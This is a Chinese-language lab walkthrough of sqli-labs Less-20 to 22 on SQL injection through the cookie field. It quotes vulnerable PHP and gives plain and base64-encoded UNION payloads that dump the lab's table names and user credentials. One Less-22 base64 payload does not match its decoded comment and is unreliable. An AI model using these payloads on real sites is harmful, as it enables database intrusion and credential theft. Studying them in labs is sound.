异常处理
一开始打开这个题目的时候找不到cookie...
登录成功就是没有cookie

cookie注入没有cookie...
第二天重新做的时候,同学讲自己设置cookie可以用
用插件EditThiscookie添加

可以开始注入了!
知识点
cookie注入,简单地讲就是注入点在cookie。对于cookie的过滤总是不如直接传入的数据那么严格
(2021.1.27修订)
cookie注入的原理:
在php中,超全局变量变量$_REQUEST[]可以通过 GET ,POST ,COOKIE方式进行传参。而COOKIE方式的优先级高于GET,POST,在忽略对COOKIE传参方式防御的情况下,可以通过COOKIE传参进行攻击。
(要求PHP版本<5.4)
做题过程
源代码(部分)
.
.
.
//前面的一部分对用户名和密码有严格过滤,但是这里可以看到是直接从header中获取数据
$cookee = $_COOKIE['uname'];
$format = 'D d M Y - H:i:s';
$timestamp = time() + 3600;
echo "<center>";
echo '<br><br><br>';
echo '<img src="../images/Less-20.jpg" />';
echo "<br><br><b>";
echo '<br><font color= "red" font size="4">';
echo "YOUR USER AGENT IS : ".$_SERVER['HTTP_USER_AGENT'];
echo "</font><br>";
echo '<font color= "cyan" font size="4">';
echo "YOUR IP ADDRESS IS : ".$_SERVER['REMOTE_ADDR'];
echo "</font><br>";
echo '<font color= "#FFFF00" font size = 4 >';
echo "DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>";
echo '<font color= "orange" font size = 5 >';
echo "YOUR COOKIE : uname = $cookee and expires: " . date($format, $timestamp);
echo "<br></font>";
$sql="SELECT * FROM users WHERE username='$cookee' LIMIT 0,1";//没有对cookie做任何处理,直接传入了数据库
$result=mysql_query($sql);
if (!$result)
{
die('Issue with your mysql: ' . mysql_error());//打印出错误信息
}
.
.
.
测试字段
payload:' order by 3#
payload:' order by 4#


字段数为3
数据库
payload:'union select database(),database(),database()#
个人习惯,没有测回显在哪个字段,所有位置先填上database()

result:security
表
payload:'union select database(),database(),(select group_concat(table_name) from information_schema.tables where table_schema='security')#

result:emails,referers,uagents,users
字段
payload:'union select database(),( select group_concat( column_name ) from information_schema.columns where table_name='users'),null#

result:id,username,password,ip,time,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
值
payload:'union select null,(select group_concat(id,0x3a,username,0x3a,password) from security.users),null#

result:1:Dumb:Dumb,2:Angelina:I-kill-you,3:Dummy:p@ssword,4:secure:crappy,5:stupid:stupidity,6:superman:genious,7:batman:mob!le,8:admin:admin
less-21
思路
基本和less-20是相同的,但是对于cookie有一个base64加密解密的过程,同时还用()把cookie包了起来,所以构造的时候注意下,把上面的复制粘贴base64就可以
关键源代码
$sql="SELECT * FROM users WHERE username=('$cookee') LIMIT 0,1";
payload:
1.Jykgb3JkZXIgYnkgMyM=
//') order by 3#
2.JykgdW5pb24gc2VsZWN0IGRhdGFiYXNlKCksZGF0YWJhc2UoKSxkYXRhYmFzZSgpIw==
//') union select database(),database(),database()#
3.JykgdW5pb24gc2VsZWN0IGRhdGFiYXNlKCksZGF0YWJhc2UoKSwoc2VsZWN0IGdyb3VwX2NvbmNhdCh0YWJsZV9uYW1lKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgd2hlcmUgdGFibGVfc2NoZW1hPSdzZWN1cml0eScpIw==
//') union select database(),database(),(select group_concat(table_name) from information_schema.tables where table_schema='security')#
4.JykgdW5pb24gc2VsZWN0IGRhdGFiYXNlKCksKCBzZWxlY3QgZ3JvdXBfY29uY2F0KCBjb2x1bW5fbmFtZSApIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLmNvbHVtbnMgd2hlcmUgdGFibGVfbmFtZT0ndXNlcnMnKSxudWxsIw==
//') union select database(),( select group_concat( column_name ) from information_schema.columns where table_name='users'),null#
5.JykgdW5pb24gc2VsZWN0IG51bGwsKHNlbGVjdCBncm91cF9jb25jYXQoaWQsMHgzYSx1c2VybmFtZSwweDNhLHBhc3N3b3JkKSBmcm9tIHNlY3VyaXR5LnVzZXJzKSxudWxsIw==
//') union select null,(select group_concat(id,0x3a,username,0x3a,password) from security.users),null#
less-22
思路
差不多,多了一个"拼接,然后还是有base64加密解密,同上。
关键源代码
$cookee = base64_decode($cookee);
$cookee1 = '"'. $cookee. '"';
echo "<br></font>";
$sql="SELECT * FROM users WHERE username=$cookee1 LIMIT 0,1";
payload
1.b3JkZXIgYnkgMyM=
//" order by 3#
2.IiB1bmlvbiBzZWxlY3QgZGF0YWJhc2UoKSxkYXRhYmFzZSgpLGRhdGFiYXNlKCkj
//" union select database(),database(),database()#
3.IiB1bmlvbiBzZWxlY3QgZGF0YWJhc2UoKSxkYXRhYmFzZSgpLChzZWxlY3QgZ3JvdXBfY29uY2F0KHRhYmxlX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyB3aGVyZSB0YWJsZV9zY2hlbWE9J3NlY3VyaXR5Jykj
//" union select database(),database(),(select group_concat(table_name) from information_schema.tables where table_schema='security')#
4.IiB1bmlvbiBzZWxlY3QgZGF0YWJhc2UoKSwoIHNlbGVjdCBncm91cF9jb25jYXQoIGNvbHVtbl9uYW1lICkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEuY29sdW1ucyB3aGVyZSB0YWJsZV9uYW1lPSd1c2VycycpLG51bGwj
//" union select database(),( select group_concat( column_name ) from information_schema.columns where table_name='users'),null#
5.IiB1bmlvbiBzZWxlY3QgbnVsbCwoc2VsZWN0IGdyb3VwX2NvbmNhdChpZCwweDNhLHVzZXJuYW1lLDB4M2EscGFzc3dvcmQpIGZyb20gc2VjdXJpdHkudXNlcnMpLG51bGwj
//" union select null,(select group_concat(id,0x3a,username,0x3a,password) from security.users),null#
